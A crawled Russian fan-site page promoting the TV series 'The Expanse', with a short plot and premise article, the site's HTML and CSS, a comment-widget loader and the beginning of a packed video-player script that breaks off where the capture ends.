

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.galacticatv.ru/about/prostranstvo_pravda_i_vymysel_o_buduschem.php
body_size: 5801
content:
<html><!-- InstanceBegin template="/Templates/online.dwt" codeOutsideHTMLIsLocked="false" -->

<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!-- InstanceBeginEditable name="doctitle" -->
<title>Пространство - правда и вымысел о будущем&hellip;</title>
<!-- InstanceEndEditable --> 
<link rel="stylesheet" type="text/css" href="../default.css">

<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
<style type="text/css">
<!--
.стиль3 {font-size: 14px}
.стиль4 {font-size: 14px; font-weight: bold; }
-->
</style>

 

    
    
</head>

<body topmargin="0" leftmargin="0" bgcolor="Black">
    
  

<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
  <tr>
    <td align="center"><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
        <td width="319"><a href="../index.php"><img
        src="../images/top_left.jpg" alt="сериал Звездный крейсер Галактика " width="319" height="120" border="0"></a></td>
        <td align="center"><a href="../index.php"><img border="0"
        src="../images/logo.jpg" width="357" height="64"></a></td>
        <td width="319"><img border="0"
        src="../images/top_right.jpg" width="319" height="120"></td>
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td background="../images/line.jpg"><img border="0"
    src="../images/null.gif" width="100%" height="10"></td>
  </tr>
  <tr>
    <td><img border="0"
    src="../images/null.gif" width="100%" height="10"></td>
  </tr>
  <tr>
    <td align="center"><div align="center"><center>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center"><a href="../news.php"><img src="../images/site/news.jpg" alt="новости, события" width="106" height="27" border="0"></a></div></td>
          <td><div align="center"><a href="../hero2.php"><img src="../images/site/hero.jpg" alt="актеры и персонажи" width="182" height="27" border="0"></a></div></td>
          <td><div align="center"><a href="../guide.php"><img src="../images/site/guide.jpg" alt="содержание серий" width="140" height="27" border="0"></a></div></td>
          <td><div align="center"><a href="../see-bsg-online.php"><img src="../images/site/online.jpg" alt="смотрим онлайн" width="100" height="27" border="0"></a></div></td>
          <td><div align="center"><a href="../photoandvideoandmusic.php"><img src="../images/site/multimedia.jpg" alt="фото, обои, видео ролики, саундтрек" width="172" height="27" border="0"></a></div></td>
          </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="10"><table width="100%" border="0" cellpadding="0" cellspacing="3">
            <tr>
              <td width="25%" bgcolor="#191919"><div align="center"> <a href="../online/season_1.php" class="usrmenu">1 СЕЗОН</a> </div></td>
              <td width="25%" bgcolor="#191919"><div align="center"><a href="../online/bsg_smotret_online_season_2.php" class="usrmenu">2 СЕЗОН</a></div></td>
              <td width="25%" bgcolor="#191919"><div align="center"><a href="../online/bsg_smotret_online_season-03.php" class="usrmenu">3 СЕЗОН</a></div></td>
              <td width="25%" bgcolor="#191919"><div align="center"><a href="../online/bsg_smotret_online_season-4.php" class="usrmenu">4 СЕЗОН</a></div></td>
            </tr>
          </table></td>
        </tr>
      </table>
      <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
        <td width="10"><img border="0"
        src="../images/null.gif" width="100%" height="10"></td>
        <td align="center" valign="top" background="../images/cyborg1.jpg"
        style="BackGround-Position: Right Bottom; BackGround-Repeat: No-Repeat">
                    <table border="0" cellpadding="0" cellspacing="0" width="98%" align="center">
                      <tr>
                        <td><table width="900px" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td><div align="center"><strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong>
                                 
                                <script src="https://www.galacticatv.ru/uppod.js" type="text/javascript"></script>
                                <script type="text/javascript" src="https://www.galacticatv.ru/playerjs.js"></script> 
                                
                               <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                                
                                </div></td>
                          </tr>
                        </table>
                          <!-- InstanceBeginEditable name="EditRegion1" -->
						   <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr> 
                        <td><a href="../index.php">Звездный крейсер Галактика</a> || Сериал Пространство</td>
                      </tr>
                      <tr>
                        <td><h1>Пространство - правда и вымысел о будущем&hellip;</h1></td>
                      </tr>
                      <tr>
                        <td><p align="justify">Сериал создан по мотивам романа &laquo;Пробуждение Левиафана&raquo; (Джеймса С.&nbsp;А.  Кори, под псевдонимом которого пишут Дэниел Абрахам и Тай Френк.) Возможно, в  сериале, как и романе, есть некоторые научно-обоснованные описание будущего.  Смотрите <b class="стиль4"><a href="https://expansetv.ru/see_online/season_1/s01.e01-10.php?rus=aa1" target="_blank">сериал &laquo;Пространство&raquo; онлайн </a></b>-  красивое фантастическое кино.</p>
                          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td><div align="center"><img src="../images/news/prostranstvo_pravda_i_vymysel_o_buduschem_01.jpg" alt="Пространство - правда и вымысел о будущем&hellip;" width="650" height="318"></div></td>
                            </tr>
                          </table>
                          <p align="center">                            Через двести лет от дня наша Солнечная  система превращается в колонию, а история вновь повторяется, только уже в  космических масштабах. Коренное население Марса, поссорилась с землянами, и желают  полной от землян независимости. Множество мелких, так сказать &laquo;государств&raquo; на  спутниках крупных планет находятся на грани космической войны. Кто попытается  предотвратить насилие во Вселенной?</p>
                          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td><div align="center"><img src="../images/news/prostranstvo_pravda_i_vymysel_o_buduschem_02.jpg" alt="Пространство - правда и вымысел о будущем&hellip;" width="650" height="320"></div></td>
                            </tr>
                          </table>
                          <p align="center">&laquo;Вода и Воздух - дороже Золота&raquo;,  добыча редких и ценных металлов из Пояса астероидов, без которых не возможен  технологический процесс. Эти и множество других задач стоят перед жителями всей  Вселенной. Почему на каждом космическом пространстве появляться  отдельная нация, и человечество не может быть единым и многообразным? 
                            Уже становится ясно, что режиссеры замахнулись на глобальную эпопею,  космическую сагу, телероман с многочисленным количеством героев. Повествование сюжета  происходит постепенно. История мира, словно пазлы складывается в полную  картинку постепенно, через диалоги персонажей, порой заставляя задуматься о будущем.  Здесь присутствует и &nbsp;приключения выжившей команды ледовоза Кентербери,  которые играют одну из важных ролей в будущей войне, и жизнь и работа политиков  ООН на Земле, и заговор астэров (жителей пояса астероидов) Пока политики ведут переговоры,  обитатели разных планет готовятся к войне.</p>
                          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td colspan="2">
                                <div align="center">
                                  <div class="vid-overroll">
                                    <div id="videoplayer27049" style="width:1100px;height:550px;" ></div> 
                                  <script type="text/javascript">

		var ua = navigator.userAgent.toLowerCase();
		var flashInstalled = false;
		if (typeof(navigator.plugins)!="undefined" && typeof(navigator.plugins["Shockwave Flash"])=="object") { 
	         flashInstalled = true; 
		} else if (typeof  window.ActiveXObject !=  "undefined") { 
			try { 
				if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash")) { 
					flashInstalled = true; 
				} 
			} catch(e) {}; 
		}; if(ua.indexOf("iphone") != -1 || ua.indexOf("ipad") != -1 || ua.indexOf("android") != -1 || ua.indexOf("windows phone") != -1 || ua.indexOf("blackberry") != -1||!flashInstalled){
	   
	   		// HTML5
		 this.videoplayer27049 = new Uppod({m:"video",uid:"videoplayer27049",comment:"Пространство: промо",file:"#06807407407003a02f02f06906e07406507206e07907407602e06f07206702f06507807006106e07306502f06507807006106e07306505f07007206f06d06f02e06d070034",st:"uppodvideo"}); 
			
	   }else{
	      if(!flashInstalled){
	      	 // NO FLASH
	         document.getElementById("videoplayer").innerHTML="<a href=https://www.adobe.com/go/getflashplayer>Требуется установить Flash-плеер</a>";
	         
	      }else{
	      
	         // FLASH
	     var flashvars = {"comment":"Пространство: промо","st":"03AEZBUcLSaWH=xao7uOnpdQVQm5rQ","file":"21AEEAYibI35nIZWwfHmsi6YvwhHEBU6RSQ7JOgTbL2NbhQsQn030EnLkGc6HvwfpdG8D6W5nttu0c9BMr2"};var params = {bgcolor:"#000000",  allowFullScreen:"true", allowScriptAccess:"always",id:"videoplayer27049"}; new swfobject.embedSWF("https://www.galacticatv.ru/uppod.swf", "videoplayer27049", "840", "480", "9.0.115.0", false, flashvars, params);
	      }
	   }
	                              </script>
                                </div>
                              </div></td>
                              <td><div align="center"></div></td>
                            </tr>
                          </table>
                          <p align="center">                            Интригующее расследование детектива Миллера на&nbsp;Церере, одном из астроиде,  занимает особое место в сериале. Сыщик, привыкший всё доводить до конца при  любых обстоятельствах, получает задание найти пропавшую дочь миллионера, оказывается на борту звездолета, капитан которого решает  помочь детективу в его непростом деле. Тем временем корабль, доставляющий груз  воды, получает сигнал бедствия, и капитан решает изменить свой курс.</p>
                          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td><div align="center"><img src="../images/news/prostranstvo_pravda_i_vymysel_o_buduschem_03.jpg" alt="Пространство - правда и вымысел о будущем&hellip;" width="650" height="310"></div></td>
                            </tr>
                          </table>
                          <p align="center">Некий  Величайший заговор в истории человечества гарантируется, как и его непременное  раскрытие. В целом  сериал сделал весьма серьезную заявку на культовый статус. Оправдаются ли надежды  продюсеров? Все зависит от заинтересованности публики. <b><a href="https://expansetv.ru/see_online/seazon_4.php?e=aa2" target="_blank" class="стиль4">Смотреть 4 сезон Пространства онлайн</a></b> и делать свои выводы о  будущем, пусть даже далеком!</p></td>
                      </tr>
                      </table>
					<!-- InstanceEndEditable -->
					</td>
                        <td width="2">&nbsp;</td>
                        <td width="10" rowspan="3" valign="top" class="hide-on-mobile">&nbsp;</td>
                      </tr>
                      <tr>
                        <td><table width="100%" border="0" cellspacing="1" cellpadding="1">
                          <tr>
                            <tr>
                            <td align="center">   </td>
                          </tr>
                            <td><div align="right">
                                
                             <script src="https://yastatic.net/share2/share.js"></script>
                    <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                                
                                  
                              </div>
                            </td>
                            </tr>
                          <tr>
                            <td align="left">  <!--LiveInternet counter-->
              <script type="text/javascript"><!--
document.write('<a href="https://www.liveinternet.ru/click" '+
'target=_blank><img src="https://counter.yadro.ru/hit?t24.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за сегодн\я" '+
'border=0 width=88 height=15><\/a>')//--></script>
              <!--/LiveInternet--></td>
                          </tr>
                          <tr>
                            <td>&nbsp;</td>
                          </tr>
                        </table></td>
                        <td>&nbsp;</td>
                      </tr>
                      <tr>
                        <td><div align="center"><script>
var idcomments_acct = '238f12ec4f794ab022cb5a9b16a3a069';
var idcomments_post_id;
var idcomments_post_url;
</script>
<span id="IDCommentsPostTitle" style="display:none"></span>
<script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script></div></td>
                        <td>&nbsp;</td>
                      </tr>
                    </table>
 
                    </td>
        </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td background="../images/line.jpg"><img border="0"
    src="../images/null.gif" width="100%" height="10"></td>
  </tr>
  <tr>
    <td align="center"><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
                  <td align="center"> <a
        href="../index.php"> </a> :: <a
        href="../guide.php">Описание серий </a> :: <a
        href="../hero2.php">Актеры &amp; герои </a> :: <a href="../news.php"> Рекомендуем посмотреть</a> :: <a href="../see-bsg-online.php">Смотреть онлайн</a> ::<a href="../photoandvideoandmusic.php"> Мультимедиа</a> 
                    <a
        href="../shop.php"></a> :: <a
        href="../guest.php">Гостевая</a> :: <a
        href="../load.php">Скачать</a> :: <a
        href="../links.php">Ссылки</a> ::<a
        href="../news.php"> </a> <a
        href="../helix.php">Сериал Хеликс  </a> ::</td>
                  <td width="186"><img border="0"
        src="../images/cyborg2.jpg" width="186" height="22"></td>
      </tr>
    </table>
    </center></div></td>
  </tr>
</table>
</center></div> 
  


<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67798914, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67798914" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->    
<script src="https://videocdnshop.com/advers.js"></script>  
 

 
</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: https://www.galacticatv.ru/default.css
body_size: 895
content:
Body {
; Scrollbar-Face-Color: #4B0000;
; Scrollbar-Highlight-Color: Black;
; Scrollbar-Shadow-Color: Black;
; Scrollbar-3dlight-Color: #4B0000;
; Scrollbar-Arrow-Color:  Black;
; Scrollbar-Track-Color: Black;
; Scrollbar-Darkshadow-Color: #4B0000;
}
H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	

.widthalox img {
height: 1px;
width: 733px;  
}

TABLE {
; Font-Family: Arial;
; Font-Size: calc(0.55em + 1.1vmin);
; Color: White;
}
P {
; Text-Align: Justify;
}
A:Link {
; Text-Decoration: None;
; Color: #C80000;
}
A:Visited {
; Text-Decoration: None;
; Color: #C80000;
}
A:Active {
; Text-Decoration: Underline;
; Color: Silver;
}
A:Hover {
; Text-Decoration: Underline;
; Color: Silver;
}
.usrPages {
; Font-Size: 13px;
; Color: Silver;
}
.usrHeadline {
; Font-Size: calc(0.75em + 1.7vmin);
; Color: #C80000;
FONT-WEIGHT: bold;
}
.usrmenu {
; Font-Size: calc(0.75em + 2.1vmin);
; Color: #FFFFFF;
FONT-WEIGHT: bold;
}
INPUT {
; Font-Family: Arial;
; Font-Size: 14px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: #EFEFEF;
; Border-Left-Color: #EFEFEF;
; Border-Bottom-Color: #EFEFEF;
; Border-Right-Color: #EFEFEF;
; BackGround-Color: White;
; BackGround-Image: Url('background.gif');
}
TEXTAREA {
; Font-Family: Arial;
; Font-Size: 14px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: #EFEFEF;
; Border-Left-Color: #EFEFEF;
; Border-Bottom-Color: #EFEFEF;
; Border-Right-Color: #EFEFEF;
; BackGround-Color: White;
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

SELECT {
; Font-Family: Arial;
; Font-Size: 14;
}
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.45em + 0.7vmin);
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
    font-weight: bold;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.65em + 1.9vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}
.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2.1vmin);
}
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}


--- FILE ---
content_type: application/javascript
request_url: https://intensedebate.com/js/genericCommentWrapper2.php?acct=238f12ec4f794ab022cb5a9b16a3a069&postid=https%3A%2F%2Fwww.galacticatv.ru%2Fabout%2Fprostranstvo_pravda_i_vymysel_o_buduschem.php&title=%D0%9F%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%20%D0%B8%20%D0%B2%D1%8B%D0%BC%D1%8B%D1%81%D0%B5%D0%BB%20%D0%BE%20%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%BC%E2%80%A6&url=https%3A%2F%2Fwww.galacticatv.ru%2Fabout%2Fprostranstvo_pravda_i_vymysel_o_buduschem.php
body_size: 723
content:
if (!window['ID___Nonce']){window.ID___Nonce='e9b98032894b7de6763669ccbcd6a22ef9b645b8ad604eb970ae0bcdbe38a1d2|1768808026';}if (!window['ID___Acct']){window.ID___Acct='238f12ec4f794ab022cb5a9b16a3a069';}var IDCommentScript=document.createElement("script");IDCommentScript.type="text/javascript";IDCommentScript.src = "https://intensedebate.com/comment/238f12ec4f794ab022cb5a9b16a3a069/generic/443442274";var theScripts=document.getElementsByTagName("script");if(document.readyState&&document.readyState!='complete'){if(window.addEventListener){window.addEventListener("load",attachScript,false);}else if(window.attachEvent){window.attachEvent('onload',attachScript);}}else attachScript();function attachScript(){if(typeof(idcomments_div)=="undefined"){if(document.getElementById('idc-container')){document.getElementById('idc-container').parentNode.insertBefore(IDCommentScript,document.getElementById('idc-container'));}else{var found=false;for(var i=0;i<theScripts.length;i++){if(theScripts[i].src.indexOf('genericCommentWrapper.js')>=0||theScripts[i].src.indexOf('genericCommentWrapperV2.js')>=0){var found=true;var theDiv=document.createElement("div");theDiv.id="idc-container";theScripts[i].parentNode.insertBefore(theDiv,theScripts[i]);theScripts[i].parentNode.insertBefore(IDCommentScript,theScripts[i]);break;}}if(found==false){setTimeout("attachScript(IDCommentScript);",100);}}}else{if(document.getElementById(idcomments_div)){var theDiv=document.createElement("div");theDiv.id="idc-container";document.getElementById(idcomments_div).appendChild(theDiv);document.getElementById(idcomments_div).appendChild(IDCommentScript);}else{alert("A div with id '"+idcomments_div+"' could not be found.  Please double check this is set correctly.");}}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.galacticatv.ru/playerjs.js
body_size: 150515
content:
//	Playerjs.com 17.61
//	20.09.2022 10:23:37
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!23.6N){B 6N=[];B f9}if(23[\'Kg\']){1J(Kg,1)};E CP(3M){B o={1L:J,nk:[],zB:[],kT:\'13H\',13G:MN,13F:ME,7J:\'17.61\',i4:[\'\',\'CQ\'],kR:\'\',2g:J,9e:J,cK:J,13E:J,fm:J,6D:J,9O:J,aa:J,u:\'#13D#13C#13B#13z#13s#13y#fG#13x#13w#13v#13u#13t#13I#13A#13J#fG#13U#141#fG#140#13Z#13Y#13X#fG#13W#13V#13T#13L#13S#fG#13R#fG#13Q#13P#fG#13O#13N#13M#13K#13q#138#13p#131#130#12Z\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',12Y:\'\',y:\'xx??x?=xx?x??=\',p:\'#12X/12W/12V/12T/12M/12S/12R/12Q/12P/12O/12N/132/12U/137/13h/13o/13n/13m/13l/13k/13j/13i/13g/139/13f/13e/13d/13c/13b/13a/142/13r\',143:-1,xe:"DJ",ge:"//DJ.7d",7W:[],dt:G,pr:G,ga:J,ab:J,l3:[],14K:J,fc:\'//.9i//\',3B:[],94:[],9U:[],cs:[],nU:[],dn:[],rz:0,gR:J,7n:J,1S:J,tq:J,9V:J,ni:\'<DV>\',j1:\'</DV>\',sg:23.bh.Y<2j&&23.bh.1b<2j,tM:[],151:[],6q:{\'1M\':1,\'JK\':1,\'h5\':1,\'h7\':1,\'og\':0},aL:[],uc:0,gg:0,6o:J,gF:J,gk:J,CE:J,14Z:[],8Y:J,9y:0,iF:J,u1:1X,lR:1X,td:J,DZ:E(x){B a;O a},14Y:0,nC:4i,5v:J,eN:J,AY:1O.AY,d:9F.vj,cG:9F.vj,7y:9F.7y,8N:9F.7y.K("8N")==0,14X:{},tA:\'iL-E3.7d/E3.js\',fd:["DZ","DY"],5K:[],14W:[],14V:[],hT:1,mR:[],DY:E(x){B a;O a},1i:0,n7:0,5E:J,dk:-1,b4:3,14U:0,wU:0,aV:0,43:{x:1,y:1,x0:1,y0:1},db:["nh","pF","ky","pJ","pK","pL","pM","jT","kk","pE"],rS:["14S","14L","14R","14Q"],cZ:0,Av:0,w4:0,oL:0,f5:0,R2:[],dl:[\'7P\',\'dp\',\'gP\',\'6Q\'],mA:[],p5:G,fY:[],o2:0,ws:"w"+"s",tm:J,kQ:[J,J,J]};B hG={U:{w:20,h:20,1l:"-",14P:"-",a:1,8b:-1,1A:"3T",1E:"",1M:1,jC:-1,bS:0,2K:1,1j:"",1G:"",4n:"14O",gL:12,jz:0,1o:"S",2L:"0 3 0 3",fN:"0 0 0 0",2k:1,kA:"0 0 0 0",14N:0,lD:1,bg:0,rE:0,Oo:0,6Z:1,9x:-1,6J:"4g",aF:-1,fW:"0 0 0 0",rF:-1,rG:"3T",c6:-1,qw:-1,6M:"1V",4q:"lz",2K:0,k5:"4g",iT:0.7,v0:0,uQ:"3T",kq:"3 5 3 5",14M:"0 0 0 0",152:1,uM:"qP-rh",uY:11,uZ:0,3m:"",PC:5,PB:0,3z:0,14T:2,153:2,Nt:0.2,Np:0,Nn:0.1,hL:0,15e:"15m",15k:1,15j:5,Nu:"4g",Ns:"3T",Nm:"3T",Nl:1,Oc:1,AW:1,8r:0,3V:0,gu:20,eS:"<22 Y=\'20\' 1b=\'20\'><g><eP ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3k=\'#fx\'/></g></22>",zV:1,qQ:-1,mf:0,rC:1,AM:-1,15i:0.1,fX:0,3C:"",Km:0,Kv:"lz",3d:"",L5:nO,LN:nO,Oy:0,6l:0,6X:"3T",NY:0,NX:"4g",Nw:9,Ai:"0 0 10 0",Ag:"0 0 0 0",NZ:0}};E Pk(){2m(cT(\'#15h/15g/15f/15d/155\'));o.Pl=G}E gf(s){if(s.K(\'.\')==-1){s=s.1z(1);s2=\'\';X(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.7o(i,i+3)}s=EW(s2)}O s};E OW(){if(o.u!=\'\'){v=bm(v,5o.7e(cT(o.u)))}if(3M.K("#"+v.fh)==0){2X{3M=5o.7e(o[o.fd[0]](3M))}2B(e){}}F{if(3M.K("#"+v.hk)==0){2X{3M=5o.7e(o[o.fd[1]](3M))}2B(e){}}}}E 8E(x,y){}E qj(y,1r){if(v.7V==1){if(!o.2g&&v.15c==1){}F{if(y==\'1S\'){if(o.cR>-1){if(o.fE>-1){2Q(o.7V);o.nZ=J;o.kt?o.Q.2W():\'\';o.W.4h(o.fE,G);o.fE=-1;o.kt=J;o.k6=-1;o.cR=-1}}F{o.fE=o.Q.1i();o.cR=-1;o.k6=1y 4T().5Q()}}if(y==\'Mh\'){B DL=1y 4T().5Q();if(o.cR==-1&&o.fE>0){if(!I(o.7V)){o.7V=1K(\'1R\');o.1W.1I(o.7V);L(o.7V,{\'1o\':\'2c\',\'1d\':0,\'1b\':\'100%\'})}F{4J(o.7V)}}if(o.k6>-1&&o.fE>0&&DL-o.k6>4i&&o.7V){B x=1r.y5[0].gx;if(x){!o.2g?x-=fC(o.1W):\'\';B d=o.Q.1g();if(x>o.3c/2){L(o.7V,{\'1a\':\'2q\',\'2a\':(o.3c-x)+\'px\',\'2I\':\'20% 0\',\'2N\':0,\'2N-2a\':\'1px \'+(v.sn?v.sn:\'7i\')+\' \'+5y((v.sq?v.sq:\'3T\'),(v.sy?v.sy:0.5))})}F{L(o.7V,{\'1a\':x+\'px\',\'2a\':\'2q\',\'2I\':\'20% 0\',\'2N\':0,\'2N-1a\':\'1px \'+(v.sn?v.sn:\'7i\')+\' \'+5y((v.sq?v.sq:\'3T\'),(v.sy?v.sy:0.5))})}if(d>0){if(x<o.3c&&x>0){o.cR=d*x/o.3c;o.1L?o.kt=G:\'\';o.nZ=G;o.Q.3p();o.W.4h(o.cR,G)}F{o.cR=-1}if(v.15b!=1){o.7V.1N=\'<5A C=\\\'2f:4M(0,0,0,0.5);2I:gl jy;\\\'>\'+hQ(d*x/o.3c)+\'</5A>\'}}}}}}if(y==\'5D\'){if(o.7V){if(6B(o.7V)){2Q(o.7V);o.nZ=J;o.kt?o.Q.2W():\'\';o.fE=-1;o.kt=J;o.k6=-1;o.cR=-1}}}}}B yv=E(){B dg=1K("1R");o.1W.1I(dg);L(dg,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2f-1A\':v.F0,\'1D\':v.Fi,\'2o\':\'1V\'});B x=1K("1R");o.1W.1I(x);L(x,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1A\':v.EX,\'4n-3D\':v.Fk,\'2I\':(v.ES+\'px \'+v.EP+\'px\'),\'2o\':\'1V\'});H.9i=E(1G,n){x.1N=1G;4J(x);L(dg,{\'1b\':x.3h,\'2o\':\'3W\'});dg.C.3X="154";X(B i=0;i<x.3Y(\'a\').R;i++){x.3Y(\'a\')[i].C.1A=\'#fx\'}if(n){1J(H.7U,2j*n)}x.C.3X="14J"};H.7U=E(){2Q(x);2Q(dg)}};2m(E(w,i,s,e){B 5S=0;B 5r=0;B 9h=0;B 8j=[];B 7O=[];lC(G){if(5S<5)7O.2v(w.5u(5S));F 